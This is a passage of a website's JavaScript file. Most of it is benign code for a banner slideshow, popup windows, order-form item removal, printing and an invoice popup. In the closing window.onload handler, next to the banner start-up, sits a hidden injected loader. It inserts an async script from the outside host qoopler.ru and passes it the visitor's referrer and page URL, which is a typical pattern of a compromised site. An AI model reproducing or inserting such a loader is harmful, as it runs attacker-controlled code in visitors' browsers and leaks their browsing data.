		this.stop();
		var cur = this.fIndex;
		this.fIndex++;
		if (this.fIndex == this.numSlides) this.fIndex = 0;
		this.show(this.fIndex, cur);
		return false;

	},

	createSlide: function (oElem) {

		var oRef = this;
		var oIndex = this.numSlides;
		oElem.style.display = 'block';
		if (this.maxHeight < oElem.offsetHeight) this.maxHeight = oElem.offsetHeight;
		oElem.onmouseover = function (e) { oRef.fPaused = true; }
		oElem.onmouseout = function (e) { oRef.fPaused = false; }
		oElem.style.position = 'absolute';
		oElem.style.zIndex = 1;
		oElem.style.top = '0px';
		oElem.style.width = '325px';
		oElem.style.left = (this.numSlides * 325) + 'px';
		var navElem = this.oNavigation.appendChild(document.createElement("td"));
		if (!this.numSlides) navElem.className = 'active';
		navElem = navElem.appendChild(document.createElement("a"));
		navElem.href = '#';
		navElem.appendChild(document.createTextNode(this.numSlides + 1));
		navElem.onclick = function (e) { return oRef.select(oIndex); }
		return oElem;

	},

	select: function (oId) {

		this.stop();
		this.show(oId, this.fIndex);
		return false;

	},

	play: function () {

		if (this.numSlides > 1) {
			if (!this.fSlideshow) {
				this.fSlideshow = setInterval("mBanner.play()", this.fInterval);
			} else {
				if (this.fPaused) return;
				var cur = this.fIndex;
				this.fIndex++;
				if (this.fIndex == this.numSlides) this.fIndex = 0;
				this.show(this.fIndex, cur);
			}
		}

	},

	stop: function () {

		if (this.fSlideshow) {
			clearInterval(this.fSlideshow);
			this.fSlideshow = 0;
		}

	},

	show: function (oId, oCurrent) {

		this.fTransition = { total: 20, current: 0, fps: 30, src: oCurrent, dst: oId };
		this.oNavigation.childNodes[oCurrent + 1].className = '';
		setTimeout("mBanner.transition()", this.fTransition.fps);
		this.fIndex = oId;

	},

	transition: function () {

		if (this.fTransition.current < this.fTransition.total) {
			if (this.fTransition.src < this.fTransition.dst) {
				var dst = (this.fTransition.dst - this.fTransition.src) * 325;
				var pos = (Math.round(this.cubicInOut(this.fTransition.current, 0, dst, this.fTransition.total)) + this.fTransition.src * 325) * -1;
			} else {
				var dst = (this.fTransition.src - this.fTransition.dst) * 325;
				var pos = (this.fTransition.src * 325 - Math.round(this.cubicInOut(this.fTransition.current, 0, dst, this.fTransition.total))) * -1;
			} this.oLayer.style.left = pos + 'px';
			this.fTransition.current++;
			setTimeout("mBanner.transition()", this.fTransition.fps);
		} else {
			this.oLayer.style.left = (this.fIndex * 325 * -1) + 'px';
			this.oNavigation.childNodes[this.fIndex + 1].className = 'active';
		}

	},

	cubicInOut: function (t, b, c, d) {

		if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
		return c / 2 * ((t -= 2) * t * t + 2) + b;

	}

}

function OpenWindow(url, w, h) {

	var vh = window.open("", "", 'menubar=no,directories=no,location=no,resizable=no,target=viv,scrollbars=no,width=' + w + ',height=' + h);
	vh.document.body.style.padding = 0;
	vh.document.body.style.margin = 0;
	var a = vh.document.body.appendChild(vh.document.createElement("img"));
	a.src = document.location.protocol + '//' + document.location.hostname + url;
	a.style.padding = 0;
	a.style.margin = 0;

}

function toggleLayer(oId) {

	var o;
	if (o = document.getElementById(oId)) {
		o.style.display = o.style.display == 'none' ? 'block' : 'none';
	}

}

function removeItem(oId) {

	var frm = document.forms['orderForm'];
	frm['cmd'].value = 'remove';
	frm['pid'].value = oId;
	frm.submit();

}

function posPrint(oStr) {

	if (oStr.length) {
		var a = oStr.split('-');
		for (var i = 0; i < a.length; i++) {
			if (b = document.getElementById(a[i])) {
				b.style.display = 'block';
			}
		}
	} window.print();
	return false;

}

function showPopup(oState) {

	var active_popup = document.getElementById('invoiceForm');
	if (oState) {
		active_popup.style.display = 'block';
		active_popup.style.visibility = 'visible';
	} else {
		active_popup.style.display = 'none';
		active_popup.style.visibility = 'hidden';
	}

}

window.onload = function () {

	if ((o = document.getElementById("mainBBlock"))) mBanner.create(o);
	(function (d, w) {
		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script");
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&page=" + encodeURIComponent(w.location.href);
		n.parentNode.insertBefore(s, n);
	})(document, window);
}
